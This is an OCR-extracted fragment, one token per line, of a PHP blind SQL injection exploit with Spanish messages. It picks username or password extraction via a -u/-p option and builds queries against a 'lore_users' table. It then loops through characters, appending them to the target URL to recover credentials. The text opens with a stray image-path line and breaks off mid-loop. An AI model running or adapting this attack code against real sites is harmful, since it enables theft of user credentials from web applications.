
if
(
$opt
==
"-u"
)
{
$var
=
"username"
;
}
elseif
(
$opt
==
"-p"
)
{
$var
=
"password"
;
}
else
{
echo
"[+] Parametros 
Incorrectos \n"
;
exit
(
)
;
}
echo
$var
.
":\n"
;
$ansi
=
genera_ansii
(
)
;
$query
=
"select+"
.
$var
.
"+from+lore_users+where+id="
.
$original
=
contar
(
$url
)
;
$i
=
1
;
for
(
$x
=
0
;
$x
<=
count
(
$ansi
)
;
$x
++
)
{
$var
=
$ansi
[
$x
]
;
$urlblind
=
$url
.
sql
(
$query
.
"+limit+0,1"
,
$i
)
.
$var
;